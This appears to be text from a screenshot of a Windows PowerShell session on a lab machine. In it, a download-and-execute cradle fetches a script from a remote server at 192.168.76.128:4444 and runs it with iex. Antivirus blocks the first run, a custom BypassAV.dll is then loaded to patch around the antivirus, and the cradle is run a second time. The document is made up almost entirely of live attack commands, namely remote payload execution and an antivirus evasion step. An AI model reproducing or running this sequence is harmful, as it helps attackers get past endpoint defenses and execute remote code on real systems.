 Administrator: Windows PowerShell
PS C:\Users\moussak\Desktop> (New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://192.168.76.128:4444/download/powershell/Om1hdHRpZmVzdGF0a
W9uIGV0dw==') -UseBasicParsing|iex
iex : At line:1 char:1
+ If($PSVersionTable.PSVersion.Major -ge 3){$Ref=[Ref].Assembly.GetType ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:195
+ ... wnload/powershell/Om1hdHRpZmVzdGF0aW9uIGV0dw==') -UseBasicParsing|iex
+                                                                       ~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\moussak\Desktop> Add-Type -Path C:\Users\moussak\Desktop\BypassAV.dll
PS C:\Users\moussak\Desktop> [BypassAV.Evasion]::evade()
Patch Applied...
PS C:\Users\moussak\Desktop> (New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://192.168.76.128:4444/download/powershell/Om1hdHRpZmVzdGF0a
W9uIGV0dw==') -UseBasicParsing|iex